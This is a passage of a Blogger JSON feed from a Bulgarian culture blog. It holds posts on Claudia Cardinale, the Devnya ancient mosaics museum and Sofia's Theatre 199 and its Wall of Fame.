Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script&max-results=5&callback=jQuery111002942722913912321_1768777877177&_=1768777877178
body_size: 10242
content:
// API callback
jQuery111002942722913912321_1768777877177({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3286211705614664123"},"published":{"$t":"2023-07-07T14:21:00.006+03:00"},"updated":{"$t":"2023-11-11T14:26:36.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Музей на древните мозайки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Музей на мозайки\" border=\"0\" height=\"300\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/w400-h300\/muzei_devnja_elen.jpg\" title=\"Музей на древните мозайки\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; Музей на древните мозайки в град Девня се намира в комплекс, специално проектиран върху основите на древна сграда от края на III и началото на IV век  от времето на Константин I Велики. По-рано на това място стояла друга сграда, която е била разрушена по време на инвазията в готите през 250-251 година.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музейният комплекс е създаден, за да се запазят уникалните находки, открити тук при археологически разкопки, проведени от 1976  насам. Тя обхваща площ от един квадратен километър, имаща дължина и ширина от 37 метра. Някога тук е имало римски град, Mарцианополис, който е бил един от най-големите в тази част на империята. Зданието било построено като гръко-римската атриум-перистилна сграда.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Около вътрешния двор е запазена част от облицован с каменни плочки под. От трите страни атриума е заобиколен от галерия с колонада. Тук има 21 жилищни помещения, стопански постройки и складове с обща площ от 1402 квадратни метра. Стените на помещенията, предназначени за жилища, били шпакловани с гипсов разтвор и изписани с цветни стенописи.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Интериорът на пет здания е украсен с мозайки, едни от най-добрите образци на Римската изкуство от това време, открити в България. Три от тези мозайки са представени в музея на същото място, където са открити, а останалите след частична реставрация са били преместени в други помещения.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Мозайките са изработени от малки камъчета - кубчета от мрамор, варовик, печена глина и цветно стъкло. Те изобразяват персонажи и сцени от римската и гръцката митология, животни и птици, цветя и геометрични мотиви.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Горгоната\" border=\"0\" height=\"266\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzBw7nyAfLtvg3brRvHQc5q7Kr_kbiZ8pwivrU63etWpXoVQSM5rmkbL9aRYETbPrPP-yFWOoj34IN4Gzux_kSS_K9yXOteG12MKwTVMv_ajA0Ht_pusGr6LCTjk5b_TDMzMudGwRdrY\/s400\/Muzej_na_mozajkite_meduza.jpg\" title=\"Горгоната Медуза\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;На пода в гостната е картина на щита на богиня Атина Палада, на която е изобразена отрязаната глава на Горгоната Медуза. Мозайка в спалнята е илюстрация на една любовна история. Повечето мозаечни картини в голямата зала  илюстрират мита за Ганимед. На подът в помещението за жени е картината \"Сезони\". Друга мозайка, известна като \"Панонски волути\", е била открита по време на разкопки в източната част на сградата.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музеят разполага с разнообразие от материали, свързани с особености в архитектурата на града и начина на живот на неговите жители.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;  \n    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3286211705614664123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html","title":"Музей на древните мозайки"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/s72-w400-h300-c\/muzei_devnja_elen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1694602042352299684"},"published":{"$t":"2019-12-19T07:30:00.000+02:00"},"updated":{"$t":"2019-12-19T07:47:04.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Театър 199"},"content":{"type":"html","$t":"Театър 199 е основан е на 12 юни 1965 година. Наречен е така заради 199-те места, с които разполага тогава.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театър 199\" border=\"0\" data-original-height=\"314\" data-original-width=\"314\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s1600\/Sofia-teatar_199_1-1-min.jpg\" title=\"Театър 199\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nПомещава се в уютно подземие в центъра на София. Има една камерна зала, която след няколко ремонта, за по-голям комфорт на посетителите, разполага със 169 зрителски места.\u003Cbr \/\u003E\nТеатърът няма собствена трупа, всички творчески екипи, включително режисьори и актьори, които поставят и играят в „199“, се събират на проектен принцип. На тази сцена са поставяли едни от най-елитните режисьори, а десетки емблематични роли са изиграли най-талантливите за своето време артисти.\u003Cbr \/\u003E\nМесечната програма е богата - всяка вечер се изнасят представления за възрастни с начало 19:30 часа, а през лятото от 20:00 часа. Традиционно през зимните месеци се играят дневни неделни спектакли от 15.00 часа, а всяка събота и неделя има представления за деца от 11:30 часа.\u003Cbr \/\u003E\nРепертоарната политика е насочена към представянето на българската аудитория на произведения от съвременни автори, както и създаването на спектакли с висока художествена стойност. Поставят се и произведения от най-известните европейски и световни автори. Много от спектаклите са доказани във времето – „Монолози за вагината“ от Ева Енслър, „Вечерен акт“ по А. П. Чехов, „Duende“ по Лорка, Румяна Апостолова, „Рибарят и неговата душа“ по Оскар Уайлд, „Старицата от Калкута“ от Ханох Левин, „Симулатор за чифтосване“ от Джоузеф Скримшоу, „Каквото направи дядо...“ по Х. К. Андерсен се играят над 10 години, „Шинел“ по Гогол отбелязва на сцената на театъра своята 20-годишнина, а моноспектакълът на Андрей Баташов „Секс, наркотици и рокендрол“ е игран над 700 пъти.\u003Cbr \/\u003E\nОбръща се сериозно внимание и на българската драматургия.\u003Cbr \/\u003E\nПрез 2015 Театър 199 навърши 50 години и по този повод е издаден Летопис (юни 1965 - май 2015) създаден от театроведа Никола Вандов и включващ встъпителна студия от проф. д-р Васил Стефанов\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1694602042352299684\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html","title":"Театър 199"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s72-c\/Sofia-teatar_199_1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2806750773013027701"},"published":{"$t":"2019-12-09T06:00:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Стената на славата „199 стъпки към успеха“"},"content":{"type":"html","$t":"Театър 199 е сценично пространство на столичната улица „Раковски“. За него ласкаво казват, че е престижно и уютно театрално мазе в центъра на София, посветено на камерни спектакли от съвременни автори. След смъртта на дългогодишния си директор Валентин Стойчев през 2007 театърът приема неговото име.\u003Cbr \/\u003E\nНо да ви запозная с пространството пред него. И ще разберете защо искам да го направя.\u003Cbr \/\u003E\nПространството пред театър 199 е емблематично място за софиянци и гости на столицата София. Причина за това е Стената на славата \"199 стъпки към успеха“.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Стената на славата „199 стъпки към успеха“\" border=\"0\" data-original-height=\"300\" data-original-width=\"420\" height=\"228\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s320\/Stenata_na_slavata-t199-1-min.jpg\" title=\"Стената на славата „199 стъпки към успеха“\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа първата по рода си алея на славата в България са увековечени отпечатъците на едни от най-известните български артисти играли на сцената на „сакралното мазе“. Стената със стъпките отбеляза 20-годишнина от създаването си.\u003Cbr \/\u003E\nТам са и \"следите\", оставени от \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2017\/12\/stefan-danailov.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EСтефан Данаилов\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E Обичан актьор от поколения български зрители и всички негови ученици от Театралната академия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"„199 стъпки към успеха“\" border=\"0\" data-original-height=\"241\" data-original-width=\"440\" height=\"218\" rel=\"nofollow\" 